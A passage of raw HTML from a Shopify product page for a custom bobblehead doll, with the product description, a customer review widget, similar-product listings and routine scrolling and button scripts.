#ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Bestie Bobblehead Doll' data-id='7393640710301'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-02-10T07:09:54Z' data-average-rating='4.00' data-number-of-reviews='1' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='1'> <meta itemprop='ratingValue' content='4.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='6fac41d2-fdb0-4031-a26b-7eed5743ee45' data-product-title='Custom Bestie Bobblehead Doll' data-product-url='/products/custom-bestie-bobblehead-doll' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-06 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lee</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>I would highly recommend !</b> <div class='jdgm-rev__body'><p>This is such an amazing product ! communicated with me very well throughout the process, showed me drafts and edited the item based on my comments.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts-uk/1739171250__0__wJlfFt4e__BG504-12007__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts-uk/1739171250__0__wJlfFt4e__BG504-12007__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts-uk/1739171250__0__wJlfFt4e__BG504-12007__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget'></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="4"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-selling/products/custom-groomsmen-bobble-head-wedding-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-30309213274269" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309213274269"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG005_small.jpg?v=1630143252"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG005_{width}x.jpg?v=1630143252"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG005_1024x.jpg?v=1630143252" alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-selling/products/custom-groomsmen-bobble-head-wedding-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£49
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Groomsmen Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956033114269'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.91' data-number-of-reviews='11' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.91' tabindex='0' aria-label='4.91 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 11 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-selling/products/custom-bobblehead-guitar-lovers" data-image-link>
        
          
            <div id="ProductImageWrapper-30309136597149" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309136597149"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/3-CustomBobbleheadGuitarPlayer_PersonalizedGiftForGuitarPlayer_GiftForGuitarLoverBoyfriend_UniqueGiftsForGuitarLovers_small.jpg?v=1630142745"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/3-CustomBobbleheadGuitarPlayer_PersonalizedGiftForGuitarPlayer_GiftForGuitarLoverBoyfriend_UniqueGiftsForGuitarLovers_{width}x.jpg?v=1630142745"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Guitar Lovers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/3-CustomBobbleheadGuitarPlayer_PersonalizedGiftForGuitarPlayer_GiftForGuitarLoverBoyfriend_UniqueGiftsForGuitarLovers_1024x.jpg?v=1630142745" alt="Custom Bobblehead Guitar Lovers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-selling/products/custom-bobblehead-guitar-lovers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£64
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Guitar Lovers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956023316637'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-selling/products/custom-bobblehead-dolls-for-pet" data-image-link>
        
          
            <div id="ProductImageWrapper-34065203593373" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34065203593373"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/dog1-_2_small.jpg?v=1664097649"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/dog1-_2_{width}x.jpg?v=1664097649"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Dolls for Pet"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/dog1-_2_1024x.jpg?v=1664097649" alt="Custom Bobblehead Dolls for Pet">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-selling/products/custom-bobblehead-dolls-for-pet" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£56
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Dolls for Pet</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587844259997'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-selling/products/happy-female-golf-bobblehead-in-pink-shirt" data-image-link>
        
          
            <div id="ProductImageWrapper-41362332778769" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41362332778769"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4_small.jpg?v=1683453611"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4_{width}x.jpg?v=1683453611"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Happy Female Golf Bobblehead in Pink Shirt"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4_1024x.jpg?v=1683453611" alt="Happy Female Golf Bobblehead in Pink Shirt">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-selling/products/happy-female-golf-bobblehead-in-pink-shirt" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£56
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Happy Female Golf Bobblehead in Pink Shirt</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

   
  
  
  

</div>

      </div>
    </main>

    
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>

<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
